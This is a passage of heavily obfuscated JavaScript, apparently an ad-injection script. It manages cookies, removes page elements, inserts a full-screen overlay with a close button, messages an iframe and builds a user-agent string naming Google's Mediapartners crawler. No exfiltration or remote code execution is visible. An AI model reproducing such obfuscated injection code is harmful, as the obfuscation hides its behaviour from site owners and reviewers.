_0x516764['dDWLx'](_0x4ad118,_0x32bafd);},'ZHCLy':_0x286dc4(0x2f3,-0x166,0xa3,0x163),'ZkLQk':function(_0x208d24,_0x4963f8){function _0x19809c(_0x4a04b9,_0x293109,_0x3066c5,_0x20843b){return _0x286dc4(_0x4a04b9-0xff,_0x293109-0x5d,_0x3066c5-0x365,_0x293109);}return _0x516764[_0x19809c(0x2cf,0x2a8,0x3e9,0x648)](_0x208d24,_0x4963f8);},'eZMZY':_0x516764['TOYHd'],'xkVBo':function(_0x2be017,_0x21c776){function _0x580428(_0x276345,_0x562273,_0x15e9ed,_0x40a51b){return _0x286dc4(_0x276345-0x5f,_0x562273-0x181,_0x276345-0x428,_0x15e9ed);}return _0x516764[_0x580428(0x726,0x728,0x5be,0x8eb)](_0x2be017,_0x21c776);},'unfiG':_0x516764[_0x4b2585(0x214,0x349,0x57c,0x532)],'kVqFR':function(_0x3af522,_0x5335f9){return _0x516764['dDWLx'](_0x3af522,_0x5335f9);}};this[_0x4b2585(-0x21f,-0xcd,0x1b7,-0x87)][_0x286dc4(0x212,0x32c,0xb2,-0x11c)](_0x516764[_0x286dc4(0x167,0xf0,0x1d6,0x3cf)](_0x4b2585(0x6f,0x16,-0x1f2,-0xc)+_0x2e21e0,_0x516764[_0x286dc4(0x6b0,0x37f,0x433,0x61f)]));var _0x42c5e4=await this[_0x4b2585(0x3c1,0x1af,0x326,0x337)+'ata'](_0x2e21e0)[_0x286dc4(0x595,0x2ed,0x4df,0x3da)]()[_0x4b2585(0x238,0x1f8,0x3da,0x415)](function(_0x1abceb){})['finally'](function(_0x5bfb89){function _0x4244da(_0x4dbc81,_0xad4830,_0x4bb345,_0x5c16bf){return _0x286dc4(_0x4dbc81-0xda,_0xad4830-0x1ac,_0x4dbc81-0xa1,_0xad4830);}function _0x2806c6(_0x2310ad,_0x14f3ee,_0x5639f8,_0x586b94){return _0x286dc4(_0x2310ad-0x1d9,_0x14f3ee-0x1cb,_0x5639f8-0xc8,_0x2310ad);}if(_0x4edbca[_0x4244da(0x2d6,0x15e,0x41c,0xdc)]('nYPKn',_0x4edbca[_0x4244da(0x2af,0x40b,0x32a,0x482)]))_0x13e5ad['debug']=_0xd6d1e6[_0x2806c6(0x9d,0x2b9,0xd5,0x2c8)](_0x4edbca[_0x2806c6(0x551,0x2b8,0x3a0,0x569)]),_0x32b663[_0x4244da(0x4bb,0x2eb,0x645,0x24a)](_0x514afa)[_0x2806c6(0x34e,0xd1,0x278,0x478)]();else{this[_0x2806c6(0x3a3,-0xcb,0x13b,0x394)][_0x4244da(0x153,0x4f,-0xa6,0x17d)](_0x4edbca[_0x4244da(0x483,0x2ab,0x242,0x230)](_0x4edbca['uDwEv'](_0x4edbca[_0x4244da(0x54c,0x692,0x72c,0x395)],_0x5bfb89),_0x4edbca['mMVDz']));var _0x1ee037=document[_0x4244da(0x4bc,0x6ae,0x273,0x35b)+_0x2806c6(0x589,0x45b,0x52e,0x67a)+'me'](_0x4edbca[_0x4244da(0xc1,0x122,0xad,0x1af)](_0x4edbca['pzkSy'],_0x5bfb89));while(_0x4edbca[_0x2806c6(0x3d2,0x2f6,0x171,0x236)](_0x1ee037[_0x4244da(0x28c,0x45,0xd7,0x3d5)],-0x2*-0xe29+0x16ab*-0x1+-0x5a7)){_0x4edbca['ZHCLy']===_0x2806c6(-0x8,-0x7c,0x140,0x130)?_0x1d33e1():_0x1ee037[-0x1b56*-0x1+0xd*-0x2f7+0x97*0x13][_0x4244da(0x45a,0x677,0x24d,0x654)][_0x4244da(0x12b,0x295,0x6a,0xf5)+'d'](_0x1ee037[0x23*-0x119+-0x749*-0x5+0x6*0x55]);}var _0x540564=document['getElement'+_0x4244da(0x507,0x6ce,0x54e,0x2cf)+'me'](_0x4edbca['ZkLQk'](_0x4edbca[_0x4244da(0x56c,0x5fd,0x7a7,0x63d)],_0x5bfb89));while(_0x4edbca[_0x2806c6(0x3d8,0x17,0x171,0x30)](_0x540564['length'],0x999+-0x1a69*-0x1+-0x2402)){if(_0x4edbca[_0x4244da(0x142,0x334,-0x17,-0x69)](_0x4edbca[_0x4244da(0x4ef,0x545,0x320,0x43e)],_0x4244da(0x3ac,0x548,0x603,0x611)))_0x540564[-0x6a*0x19+-0x1b76+0xdc*0x2c][_0x2806c6(0x31b,0x3bb,0x481,0x4b9)][_0x4244da(0x12b,-0x14b,0x68,0x9a)+'d'](_0x540564[0x344*-0x4+0x174a+-0xb*0xee]);else{if(_0x3973f0){var _0x3bd163=_0x5d50e2[_0x4244da(0x374,0x2ae,0x308,0x526)](_0x10a807,arguments);return _0x3b41d8=null,_0x3bd163;}}}var _0x24d3b0=document['getElement'+'ById'](_0x4244da(0x30b,0x2a6,0xc9,0x2b1)+_0x5bfb89);while(_0x4edbca[_0x4244da(0x295,0x2b,0x1e5,0x2d8)](_0x24d3b0[_0x4244da(0x28c,0x143,0x400,0x507)],0x2*0x2b+0x32f+-0x385)){_0x24d3b0[-0x244b+0x163f+0xe0c]['parentNode'][_0x4244da(0x12b,0x4,0x15a,-0x137)+'d'](_0x24d3b0[0x83*0x11+0x1*-0x204e+0x179b*0x1]);}}}[_0x286dc4(0x5f8,0x3e3,0x4bf,0x24e)](this,_0x2e21e0));}[_0x58b0d8(0x7e7,0x6c3,0x672,0x52c)](this):_0x13499a[_0x58b0d8(0x6a1,0x3b7,0x5a4,0x4d6)](_0x1ae125,_0xad8f31['data']);}['bind'](this),-0x1880+-0x674*0x2+0x4c6*0x8);if(_0x3ce732[_0x302763(0xe2,0x19c,0x9a,-0xc8)][_0x55c4f5(0x3bc,0x2a8,0x161,0x3d5)](_0x6942c8[_0x55c4f5(0x2bc,0x80,0x34d,0x131)])!==-0x20dd+-0x2*-0xb67+0xa0f){let _0xc8d647='';if(_0x6942c8[_0x55c4f5(0x2d2,0x47b,0x257,0x4ba)](_0x3ce732[_0x302763(0x2bf,0x1ba,0x9a,0x139)],undefined)||_0x6942c8[_0x55c4f5(0x3c3,0x4d8,0x18a,0x348)](_0x3ce732[_0x302763(0xd6,0x324,0x9a,0x22c)],'')){_0xc8d647=_0x6942c8[_0x55c4f5(0x3b7,0x393,0x449,0x4c3)](_0x6942c8['uIpov']+_0x3ce732['imageUrl'],_0x6942c8[_0x302763(0x2a,0x13f,0x188,0x14a)]);if(this[_0x302763(0x477,0x525,0x3f3,0x461)]()&&_0x3ce732[_0x302763(-0x17b,-0x4e,0x5c,-0x39)+'bile']!=undefined&&_0x3ce732[_0x302763(0x41,-0xef,0x5c,-0xda)+_0x302763(0x21b,0x1c8,0x444,0x274)]!='')_0x6942c8[_0x302763(0xf5,0x277,0x2a9,0x26b)]===_0x302763(-0x2a4,-0x130,-0x4a,-0xb9)?_0x23e6ac[0x21f1+0x2226+-0x1*0x4417]['parentNode'][_0x55c4f5(-0x35,0x1a8,0x73,0x3b)+'d'](_0x465b2d[0x4db*-0x2+-0x497+-0xe4d*-0x1]):_0xc8d647=_0x6942c8[_0x55c4f5(0x107,0x2fa,0xe0,0x317)](_0x6942c8['yLfLG'](_0x302763(0xcf,-0xea,0x196,0x192),_0x3ce732['imageUrlMo'+_0x302763(0x502,0x317,0x444,0x6b9)]),_0x6942c8[_0x55c4f5(0x34f,0x550,0x55f,0x1ff)]);else{if(_0x3ce732['imageUrlDe'+'sktop']!=undefined&&_0x3ce732[_0x55c4f5(0x64,0x35,0x20,0x1a2)+'sktop']!=''){if(_0x6942c8['rgkHy'](_0x6942c8[_0x302763(-0x40,0x14b,0x5f,0xf)],_0x6942c8[_0x302763(0x179,-0xd3,0x5f,-0x19f)]))_0xc8d647=_0x6942c8['wlPmq'](_0x6942c8[_0x55c4f5(0x1d6,-0x7d,0x2b6,-0x4c)](_0x6942c8['uIpov'],_0x3ce732['imageUrlDe'+_0x302763(0x1f9,-0x1e0,-0x40,-0x111)]),_0x6942c8[_0x55c4f5(0x394,0x29a,0x49f,0x195)]);else return this['config']['settings'][_0x302763(0x444,0x41f,0x3c6,0x3e3)+'ryTime'];}}}let _0x435a7f=document[_0x55c4f5(0x245,0x3b3,0x163,0x487)],_0x4f9756=document[_0x55c4f5(0x330,0x32b,0xcf,0x26a)+_0x55c4f5(0x2b6,0x122,0x4c3,0x52c)](_0x6942c8['pGKdN']);_0x4f9756[_0x55c4f5(0xcb,-0x115,-0x27,0x251)][_0x302763(0x2d2,0x2b3,0x43a,0x1d7)]=_0x6942c8[_0x302763(0x106,-0xbd,0x86,0x234)],_0x4f9756['style'][_0x55c4f5(0x221,-0x34,0xa7,-0xe)]='0',_0x4f9756['style'][_0x55c4f5(0x185,0x219,0x64,-0xa6)]='0',_0x4f9756[_0x55c4f5(0xcb,0x318,0x1ff,-0x107)][_0x55c4f5(0x428,0x67f,0x427,0x641)]=_0x6942c8[_0x55c4f5(0x2f2,0x149,0x27b,0x4f2)],_0x4f9756['style']['width']=_0x6942c8['mtEWI'],_0x4f9756['style'][_0x55c4f5(0x120,0xe8,0x2d9,0x1c4)]=_0x6942c8[_0x302763(-0x255,0x20,-0x13,-0x193)],_0x4f9756['style'][_0x302763(-0x27c,0x11c,-0x37,-0x165)+'om']='0';let _0x5184d7=_0x302763(0x168,0x356,0x22b,0x22)+_0x55c4f5(0x3c7,0x339,0x46d,0x2bf)+':\x20absolute'+_0x302763(0x5c3,0x2f1,0x407,0x32b)+_0x55c4f5(0x458,0x275,0x1f5,0x4d6)+_0x55c4f5(0x3a8,0x174,0x528,0x50e)+'000000;\x20ba'+_0x302763(-0x134,0x132,0x13f,-0x48)+_0x55c4f5(0x144,0x3aa,0xd2,-0xf7)+_0x55c4f5(0x98,0x31e,0x241,-0x1a2)+'ffffff;\x20si'+_0x55c4f5(0x391,0x5d0,0x3a9,0x435)+_0x302763(0x3c2,0x116,0x22e,0x455)+_0x302763(0x467,0x689,0x484,0x4ec)+'dding-righ'+_0x302763(0x42,-0x25,0x1a6,0x2af)+'rsor:\x20poin'+'ter;\x20borde'+_0x302763(0x435,0x32d,0x3f2,0x3b5)+_0x302763(0x31b,-0x11f,0xd5,0x191)+_0x302763(0x85,0x3f9,0x1b4,0x246)+_0x55c4f5(0x2c7,0x38a,0x3f,0x202)+'>X</div>';_0x4f9756[_0x302763(0x468,0x318,0x217,0x14e)]=_0x6942c8['yLfLG'](_0x5184d7,_0xc8d647),_0x435a7f[_0x55c4f5(0x264,0x2e0,0x35d,0x461)+'re'](_0x4f9756,_0x435a7f[_0x55c4f5(0x5d,0xcb,0x14d,0x201)]),document[_0x302763(0x626,0x365,0x3a9,0x414)+_0x55c4f5(0x270,0xa9,0x10b,0x31b)](_0x6942c8[_0x55c4f5(0x366,0x539,0x260,0x34b)])[_0x302763(0x30f,0x496,0x21c,0x425)+_0x55c4f5(0x194,0x1f6,-0xc0,0x2b0)](_0x6942c8['vKpMC'],function(){_0x4f9756['remove']();});}}}[_0x2d3113(0x7d8,0x3b9,0x641,0x5a6)](this)),this['adParams']['debug'](_0x5d897a['sEPqd'](_0x5d897a[_0x26bbb5(0x423,0x37a,0x21,0x211)]('Operator\x20',_0x2e21e0),_0x26bbb5(0x180,0x30a,0x41a,0x37f)+_0x26bbb5(0x1c,0x1e2,-0x1dd,0x7d)+'k'));var _0x1ddc81=document[_0x2d3113(0x5e6,0x401,0x217,0x367)+'t'](_0x5d897a['PJldq']);_0x1ddc81[_0x2d3113(0x19e,0x15b,0x45f,0x1fa)](_0x5d897a['DkAcz'],!![],![]),this['adParams'][_0x26bbb5(-0xad,0x3d,-0x111,0x115)](_0x5d897a['oojFC'](_0x5d897a['SxQeE'](_0x26bbb5(0x272,-0xb5,0x373,0x1b9),_0x2e21e0)+(_0x26bbb5(0x256,0x35c,0x1fd,0x462)+_0x2d3113(0x64f,0x5cc,0x6ae,0x48a)+_0x2d3113(0x67c,0x52c,0x23d,0x412)+_0x26bbb5(0x494,0x5cb,0x552,0x45b)),_0x2e21e0)),_0x5ae5c7[_0x26bbb5(0x59,0x19a,0x1a3,0x91)+'ent'](_0x1ddc81);}else{var _0x2a548b=_0x562066?function(){if(_0x5ae785){var _0x13ae0b=_0x58317d['apply'](_0x338813,arguments);return _0x3e051d=null,_0x13ae0b;}}:function(){};return _0x181595=![],_0x2a548b;}};function _0x348582(_0x563c72,_0x37eafe,_0x4e2f32,_0x1e6dfa){return _0x1621f5(_0x4e2f32,_0x37eafe-0x99,_0x1e6dfa-0x1d7,_0x1e6dfa-0x1e2);}this['getCookieD'+_0x5a4016(0x111,-0x18f,0x1f9,0x87)]=async function(_0x3aba14){var _0x41b785={'yqejH':_0x5d897a['VWEdY'],'tLwtv':_0x5d897a[_0x37ba7d(-0x1b7,-0xed,0x91,-0xf4)],'ngKKS':_0x5d897a[_0x37ba7d(-0xda,-0x223,0x56,0x52)],'sxWtU':_0x37ba7d(0x26f,0x4db,0x5e4,0x391),'FVITA':function(_0x275ba4,_0x9a86ff){return _0x5d897a['zQBWG'](_0x275ba4,_0x9a86ff);},'SFSyl':_0x5d897a['auSfk'],'wPFlm':_0x5d897a[_0x1cc978(0x84b,0x4a8,0x660,0x6a3)]};function _0x37ba7d(_0x3333c2,_0x285928,_0x503ef7,_0x3ea869){return _0x348582(_0x3333c2-0xdf,_0x285928-0x1ac,_0x285928,_0x3ea869- -0x3fb);}function _0x1cc978(_0x229ea0,_0x35c725,_0x15c838,_0x230b64){return _0x348582(_0x229ea0-0xa6,_0x35c725-0x1c9,_0x15c838,_0x230b64-0x2a5);}return new Promise((_0x205a7a,_0x3ef25d)=>{var _0x135a72={};_0x135a72['wLwMF']=_0x41b785['yqejH'];function _0x1eb2a8(_0x5064bd,_0x713ffc,_0x42c885,_0x49db04){return _0x37ba7d(_0x5064bd-0x1ae,_0x49db04,_0x42c885-0x182,_0x5064bd-0x10a);}_0x135a72[_0x39e980(0x75b,0x974,0x788,0x6de)]=_0x41b785['tLwtv'],_0x135a72[_0x1eb2a8(0x2c2,0x2ce,0x18d,0x268)]=_0x41b785['ngKKS'],_0x135a72[_0x39e980(0x5c7,0x4a1,0x65d,0x6b6)]=_0x41b785[_0x1eb2a8(0x36,-0xcd,-0x1d2,0x292)];function _0x39e980(_0x1e8bbc,_0x18fdc1,_0x445d9b,_0x4adfa6){return _0x37ba7d(_0x1e8bbc-0x1df,_0x4adfa6,_0x445d9b-0x119,_0x445d9b-0x61f);}var _0x928045=_0x135a72;const _0x2670da=new MessageChannel();_0x2670da['port1'][_0x1eb2a8(0x289,0x29e,0x223,0x3ed)]=function(){function _0x19b0ea(_0x13ffcd,_0x2f77b0,_0x116e16,_0x249078){return _0x39e980(_0x13ffcd-0xae,_0x2f77b0-0x67,_0x13ffcd-0x68,_0x116e16);}function _0x4810a0(_0x2cb128,_0x59e138,_0x28a095,_0x2196fe){return _0x1eb2a8(_0x2cb128-0x4da,_0x59e138-0x172,_0x28a095-0x18a,_0x59e138);}_0x928045[_0x4810a0(0x79c,0x869,0x65f,0x5ac)]!==_0x928045[_0x19b0ea(0x6c5,0x7e1,0x5ac,0x4d2)]?_0x205a7a(e[_0x4810a0(0x5eb,0x499,0x62b,0x720)]):(this['adParams'][_0x4810a0(0x539,0x424,0x747,0x5c8)](_0x928045[_0x19b0ea(0x822,0x5d8,0x6a1,0x7dd)]),_0x16da90['imageUrl']=_0x928045[_0x19b0ea(0x7f0,0x7ae,0x9d2,0x9c6)]);},document[_0x1eb2a8(0x3c8,0x60b,0x36c,0x5e4)+'ById'](_0x41b785[_0x39e980(0x5e3,0x405,0x675,0x77b)](_0x41b785[_0x39e980(0x612,0x94f,0x88a,0xa23)],_0x3aba14))[_0x39e980(0xb21,0xb61,0x921,0xacd)+_0x1eb2a8(0x3e2,0x539,0x54b,0x5d9)][_0x1eb2a8(0x168,0x268,0x31e,-0xa5)+'e'](_0x41b785[_0x39e980(0x3b1,0x2d6,0x4cb,0x4bf)],'*',[_0x2670da[_0x39e980(0x99e,0x94b,0x826,0x952)]]);})[_0x1cc978(0xa6d,0xb52,0xa3e,0xa02)](this);},this['removeAd']=function(){var _0x3c8360=document['getElement'+'sByClassNa'+'me'](_0x6942c8[_0x273e6d(0x5ce,0x74f,0x5d3,0x57c)]);function _0x273e6d(_0x31df5a,_0x42aef8,_0x2d010d,_0x7ae5da){return _0x5a4016(_0x31df5a-0xde,_0x31df5a,_0x2d010d-0xd9,_0x2d010d-0x1f5);}function _0x4a7ccc(_0x117dba,_0x293aa1,_0x21a566,_0xa5cb04){return _0x5a4016(_0x117dba-0xe8,_0x21a566,_0x21a566-0xec,_0x293aa1-0xd8);}while(_0x6942c8[_0x273e6d(0x44d,0x763,0x505,0x5fb)](_0x3c8360[_0x4a7ccc(0x19b,0x241,-0x3a,0x48b)],0x17a4+0x14e6+-0x2*0x1645)){_0x3c8360[-0x8*-0x229+-0x1ced+-0x10f*-0xb][_0x273e6d(0x76a,0x5e2,0x52c,0x61e)][_0x4a7ccc(0x274,0xe0,0x2c9,-0x189)+'d'](_0x3c8360[0x6d*0x4f+0x3b4+0x2557*-0x1]);}},this[_0x348582(0x186,0x4ed,0x370,0x2ab)]=function(_0x407f8b){function _0x1b8dec(_0x5571e2,_0x94c485,_0x3d7615,_0x5e4171){return _0x348582(_0x5571e2-0xcc,_0x94c485-0xe8,_0x3d7615,_0x5571e2- -0x41);}function _0x551e83(_0x4955a0,_0x567018,_0x3aa4fd,_0x1d86c3){return _0x5a4016(_0x4955a0-0x35,_0x4955a0,_0x3aa4fd-0x84,_0x567018-0x1ff);}if(_0x6942c8['feLGM']==='dVHrK'){var _0x1640b0=_0x6942c8[_0x1b8dec(0x3f4,0x468,0x1e2,0x323)](_0x6942c8[_0x551e83(0x66a,0x691,0x754,0x4fe)],_0x407f8b[_0x1b8dec(0x2bd,0x121,0x3be,0x297)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x6942c8[_0x1b8dec(0x38b,0x156,0x5a0,0x151)]))+_0x6942c8[_0x1b8dec(0x466,0x6ed,0x40b,0x52d)],_0x23f1a7=document[_0x551e83(0x460,0x42f,0x1d0,0x37e)][_0x551e83(0x2a9,0x213,0x20,0xfe)](new RegExp(_0x1640b0));if(!_0x23f1a7){if(_0x6942c8[_0x1b8dec(0x72a,0x7fe,0x8aa,0x880)](_0x6942c8[_0x551e83(0x298,0x1bb,0x17c,0x3b2)],_0x6942c8[_0x551e83(0x10f,0x1bb,0xb2,0x437)]))return;else return![];}if(!_0x6942c8['LsrmK'](decodeURIComponent,_0x23f1a7[-0x2*0xf17+0x2688+0x1*-0x859]))return![];return _0x6942c8['LKhbq'](decodeURIComponent,_0x23f1a7[-0x8e4+0x5*0xa5+0x5ac]);}else this[_0x551e83(0x4ad,0x620,0x5f6,0x59d)]();},this[_0x348582(0x6d7,0x7d1,0x7c4,0x56d)]=function(_0x1ee689,_0x46712a,_0x1797d1){function _0x5b747c(_0x206ba6,_0x401cae,_0x392bd3,_0x165e0d){return _0x5a4016(_0x206ba6-0x52,_0x165e0d,_0x392bd3-0x1eb,_0x401cae-0x4ff);}function _0x3b323f(_0x9fca00,_0xf576e4,_0x110ec2,_0x549eea){return _0x348582(_0x9fca00-0x65,_0xf576e4-0xa1,_0x549eea,_0x9fca00- -0x441);}if(_0x6942c8['QkoXN'](_0x6942c8[_0x3b323f(0x1d7,0x3a8,-0x2,0xbb)],_0x6942c8[_0x5b747c(0x4e2,0x6b6,0x766,0x4c4)]))_0x2998d4=!![];else{var _0x39b755='';if(_0x1797d1){var _0x33d062=new Date();_0x33d062[_0x5b747c(0x40e,0x4d9,0x484,0x53d)](0x47*-0x33+-0x166c+0x24a8,-0x256e+-0x1*0x223+0x27cc,0x5cc+0xa46+0xfd7*-0x1),_0x39b755=_0x6942c8['hzJFt'](_0x3b323f(-0x10e,-0xa7,0x142,-0x183),_0x33d062[_0x5b747c(0x7c9,0x805,0x69f,0x89e)+'g']());}document['cookie']=_0x6942c8[_0x5b747c(0x93a,0x83d,0x5fa,0x742)](_0x6942c8[_0x3b323f(-0x71,0x88,-0x1ee,-0xd7)](_0x6942c8[_0x5b747c(0xa9b,0x892,0x965,0x6f1)](_0x1ee689+'=',_0x6942c8[_0x3b323f(0x1fb,0x25,-0x45,0x363)](_0x46712a,'')),_0x39b755),_0x6942c8[_0x5b747c(0x4e4,0x578,0x3ef,0x3de)]);}},this['getDeviceT'+_0x5a4016(0xaa,0x1dc,-0x2,0xef)]=function(){function _0x1daa8e(_0x3bb2e4,_0x3a65b8,_0x40ad26,_0x4da0b6){return _0x5a4016(_0x3bb2e4-0x8c,_0x4da0b6,_0x40ad26-0x67,_0x40ad26-0x1e3);}function _0x41f4b8(_0x22ba58,_0x5a453f,_0x592cfe,_0x23a2d4){return _0x348582(_0x22ba58-0x70,_0x5a453f-0x131,_0x23a2d4,_0x22ba58-0x13d);}if(_0x6942c8[_0x41f4b8(0x650,0x439,0x59d,0x54c)](_0x6942c8['IOSBA'],_0x6942c8[_0x1daa8e(0x772,0x39d,0x501,0x6c2)])){var _0x250eeb='';if(_0x5a3f3b){var _0x454758=new _0x56102e();_0x454758[_0x1daa8e(0x19e,0x205,0x1bd,0x1c9)](0x18e6+-0xef7+-0x9d8,0x100d+-0x2ba+0x4*-0x346,0x1698*-0x1+0x1be*0xd+-0x2d*-0x1),_0x250eeb=_0x6942c8[_0x1daa8e(0x554,0x430,0x2d4,0x4ef)](_0x6942c8[_0x41f4b8(0x487,0x404,0x308,0x269)],_0x454758[_0x1daa8e(0x32e,0x4b4,0x4e9,0x6eb)+'g']());}_0x5a3890['cookie']=_0x6942c8['pCEcQ'](_0x6942c8[_0x1daa8e(0x2af,-0xc,0x198,0x37e)](_0x5f1651,'=')+_0x6942c8[_0x41f4b8(0x779,0x9ea,0x50f,0x900)](_0x28616a,'')+_0x250eeb,_0x6942c8[_0x41f4b8(0x4d6,0x371,0x4b3,0x628)]);}else{if(this[_0x41f4b8(0x840,0x98a,0x5ea,0x7dc)]()){if(_0x6942c8[_0x41f4b8(0x6a0,0x4ba,0x45d,0x8e6)](_0x6942c8['tuYAV'],_0x6942c8[_0x1daa8e(0x186,0x16f,0x3f1,0x285)]))return _0x6942c8[_0x41f4b8(0x617,0x859,0x5e5,0x39e)];else this[_0x1daa8e(-0x69,0x355,0x1d4,0x91)][_0x41f4b8(0x48d,0x223,0x268,0x51e)](_0x6942c8[_0x41f4b8(0x433,0x363,0x477,0x4b8)]),this[_0x41f4b8(0x778,0x990,0x5b8,0x5da)]();}return _0x6942c8[_0x41f4b8(0x805,0x908,0x898,0x703)];}};}function _0x328bc2(){var _0x52dabf={'MTsQt':function(_0x471799,_0x11e1bd){return _0x471799===_0x11e1bd;},'xxTsI':_0x5d897a[_0x5476f2(0x2bc,0x217,0x1a3,0x126)],'batTp':_0x5d897a['lGXdx'],'lLVRb':function(_0x3b7186,_0x5f6626){return _0x5d897a['OQIcx'](_0x3b7186,_0x5f6626);},'NSUSD':_0x5d897a[_0x4ef6b1(0x43e,0x47f,0x3b7,0x4ed)],'cdjYV':_0x5d897a['XTckH'],'ctfZe':_0x5d897a[_0x5476f2(0x3b2,0x613,0x3ee,0x55a)],'qqDay':function(_0x59e674,_0x2cd182){return _0x5d897a['mwrAy'](_0x59e674,_0x2cd182);},'SgfKe':_0x5d897a[_0x4ef6b1(0x4eb,0x43f,0x4e0,0x3cd)],'qcJIs':'Mediapartn'+_0x4ef6b1(0x1eb,0x468,0x415,0x453),'zghzp':_0x5d897a['wTqda'],'MJmOp':_0x4ef6b1(0x506,0x4f4,0x51b,0x2a9)+_0x4ef6b1(0x79b,0x862,0x9a3,0x732)+_0x5476f2(0x26f,0x3cc,0x4f6,0x3b6)+_0x4ef6b1(0x4a8,0x661,0x591,0x7df)+_0x4ef6b1(0x35a,0x545,0x57c,0x4ad)+_0x4ef6b1(0x236,0x465,0x44b,0x67b)+'ebKit/601.'+_0x5476f2(0x22,0x1e8,-0x1b0,0x274)+_0x4ef6b1(0x724,0x51e,0x51f,0x38b)+_0x5476f2(0x3bd,0x5ea,0x238,0x157)+_0x5476f2(0x1d0,-0x75,0x13f,0x41d)+_0x4ef6b1(0x534,0x6b7,0x87b,0x650)+_0x5476f2(0x317,0x278,0x59a,0x3dd)+_0x5476f2(0x523,0x6f5,0x510,0x2ba)+_0x5476f2(0xc5,-0x133,0x48,0x10e)+_0x5476f2(0x1b5,0xd7,0x273,0x303)+_0x4ef6b1(0x71c,0x85a,0x87f,0xa4f)+_0x4ef6b1(0x588,0x5b0,0x566,0x7e4)+_0x5476f2(0x16f,0x1f9,0xf5,0x31)+_0x5476f2(0xa6,0x1db,0x162,0x1d)+'sbot.html)','NdMIk':_0x5d897a['vQSui'],'ZSFLb':_0x5d897a[_0x5476f2(0xaa,0x204,-0x89,-0x19d)],'KHDDl':_0x5d897a[_0x5476f2(0x274,0x2e0,0x4fd,0x137)],'FMjWc':_0x5d897a[_0x5476f2(0xd2,0x4f,0x20b,-0xd1)],'mrQwR':_0x5d897a[_0x4ef6b1(0x660,0x5a1,0x7a2,0x707)],'fJxsb':_0x5d897a[_0x5476f2(0x151,0x2fb,0x1ab,0x6)],'TaWNM':_0x5d897a[_0x5476f2(0xf6,0x188,-0x11a,0x376)],'NfSot':_0x5d897a[_0x5476f2(0x49,-0x1ff,-0x128,-0x12)],'CXKqq':_0x5d897a[_0x5476f2(0xed,0x1cc,0x2b3,0x2e9)],'LUFsp':_0x5d897a['CNZfr'],'aAOBa':_0x5d897a[_0x5476f2(0x443,0x1fa,0x603,0x6bd)],'heMZb':_0x5d897a[_0x5476f2(0x40d,0x5b1,0x5f5,0x4df)],'SnkJN':_0x5d897a[_0x5476f2(0x150,-0xa,-0xc2,-0x1e)],'gfwfQ':_0x5d897a['QTVlC'],'NSAPL':_0x5d897a['owafj'],'MRWPK':_0x4ef6b1(0x726,0x66e,0x675,0x809),'DTdiY':_0x5d897a[_0x4ef6b1(0x548,0x35d,0x5d4,0x412)],'tzfAz':_0x5476f2(0x462,0x455,0x697,0x2f0),'dKJzH':_0x5476f2(0x446,0x1be,0x1c7,0x200)+'ageViews','zIhUt':function(_0x4568c7,_0x372170){function _0x401ca2(_0xf1676e,_0x3dc3cf,_0x10f5b0,_0x5dd400){return _0x5476f2(_0x3dc3cf-0x416,_0x5dd400,_0x10f5b0-0x163,_0x5dd400-0x1d6);}return _0x5d897a[_0x401ca2(0x2c5,0x4a2,0x701,0x6b9)](_0x4568c7,_0x372170);},'LFise':_0x5d897a['Ttvnc'],'paDsP':'Defined\x20me'+_0x4ef6b1(0x5ca,0x57d,0x48e,0x7b8),'xEpPq':_0x5d897a[_0x5476f2(0x2c,-0x23c,0xaa,0x1d3)],'PDWXI':_0x5d897a[_0x4ef6b1(0x145,0x370,0x1ca,0x1bb)],'tNIqm':_0x5d897a[_0x4ef6b1(0x4ab,0x676,0x63b,0x7d6)],'RfYLK':_0x5d897a[_0x4ef6b1(0x516,0x35e,0x444,0xf9)],'nmXTZ':_0x5476f2(0x2ea,0x500,0x4d9,0x229)+_0x5476f2(0x190,0x3cb,-0xbb,0x22d)+'ed','qgHfe':_0x5d897a['LuoXC'],'dTktd':function(_0x3937a4,_0x2bd70c){function _0xd7a7c6(_0x59ef37,_0x2564f2,_0x576f8c,_0x42d11b){return _0x4ef6b1(_0x59ef37-0x47,_0x2564f2- -0x458,_0x576f8c,_0x42d11b-0xa);}return _0x5d897a[_0xd7a7c6(0x155,0x74,-0x11d,0x135)](_0x3937a4,_0x2bd70c);},'ESkOX':_0x5d897a[_0x4ef6b1(0x220,0x42a,0x1e2,0x4e5)],'IKkHT':function(_0x56024e,_0x27eb0a){return _0x5d897a['tfVpV'](_0x56024e,_0x27eb0a);},'waWYL':function(_0x18b702,_0x40b705){function _0x1b7804(_0x1384d7,_0x244742,_0x18ec0f,_0x572c98){return _0x4ef6b1(_0x1384d7-0x45,_0x572c98- -0x1d0,_0x18ec0f,_0x572c98-0x1);}return _0x5d897a[_0x1b7804(0x5ab,0x281,0x3aa,0x392)](_0x18b702,_0x40b705);},'hzNSu':_0x5d897a[_0x4ef6b1(0x665,0x7cd,0x6a6,0x623)],'TzjSt':_0x4ef6b1(0x5fa,0x40b,0x4c0,0x63d),'AVsja':function(_0x238550,_0x3ab295){function _0x5344b2(_0x448f94,_0x47a06c,_0x303b6a,_0x9a5c7d){return _0x5476f2(_0x448f94-0x32a,_0x303b6a,_0x303b6a-0xf0,_0x9a5c7d-0x1ac);}return _0x5d897a[_0x5344b2(0x812,0x6dc,0x5d3,0x9ae)](_0x238550,_0x3ab295);},'fyDpf':_0x5d897a[_0x4ef6b1(0x3dd,0x365,0x3fb,0x18b)],'SMDvC':'ctXBX','haIEj':'VBLPY','ZpNLQ':function(_0x49df64,_0x17d808,_0x42d5ed){return _0x49df64(_0x17d808,_0x42d5ed);},'Ohiug':function(_0x20e6ef,_0x2ca994,_0x461291){function _0x53b9ad(_0x302e51,_0x3f5a2f,_0x2ba951,_0x51f5af){return _0x4ef6b1(_0x302e51-0xaf,_0x2ba951- -0x4e,_0x3f5a2f,_0x51f5af-0x72);}return _0x5d897a[_0x53b9ad(0x4fc,0x465,0x698,0x7c1)](_0x20e6ef,_0x2ca994,_0x461291);},'gXVot':_0x5d897a['aGoRA'],'TXmhu':function(_0x525d95,_0x2222ed){return _0x525d95+_0x2222ed;},'nAwiF':function(_0x4d3dbb,_0x131288){function _0x3c550d(_0x5e328a,_0x4c6feb,_0x46fed3,_0x1de3d5){return _0x5476f2(_0x5e328a-0x218,_0x1de3d5,_0x46fed3-0x7f,_0x1de3d5-0x140);}return 